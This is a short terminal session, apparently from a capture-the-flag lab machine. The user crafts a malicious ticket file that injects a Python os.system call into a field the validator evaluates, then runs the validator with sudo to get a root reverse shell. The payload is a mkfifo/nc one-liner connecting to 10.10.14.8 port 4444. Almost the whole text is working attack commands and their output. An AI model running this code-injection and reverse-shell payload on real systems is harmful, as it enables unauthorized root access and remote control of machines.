 development@bountyhunter:/tmp$ which nc
/usr/bin/nc
development@bountyhunter:/tmp$ /usr/bin/nc -e
/usr/bin/nc: invalid option -- 'e'
usage: nc [-46CDdFhklNnrStUuvZz] [-I length] [-i interval] [-M ttl]
          [-m minttl] [-O length] [-P proxy_username] [-p source_port]
          [-q seconds] [-s source] [-T keyword] [-V rtable] [-W recvlimit] [-w t
imeout]
          [-X proxy_protocol] [-x proxy_address[:port]]           [destination]
[port]
development@bountyhunter:/tmp$ rm exp.md
development@bountyhunter:/tmp$ nano exp.md
development@bountyhunter:/tmp$ cat exp.md
# Skytrain Inc
## Ticket to
__Ticket Code:__
**102 + 10 == 112 and __import__('os').system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/
f|/bin/sh -i 2>&1|nc 10.10.14.8 4444 >/tmp/f') == False
development@bountyhunter:/tmp$ sudo /usr/bin/python3.8 /opt/skytrain_inc/ticketV
alidator.py
Please enter the path to the ticket file.
./exp.md
Destination:
rm: cannot remove '/tmp/f': No such file or directory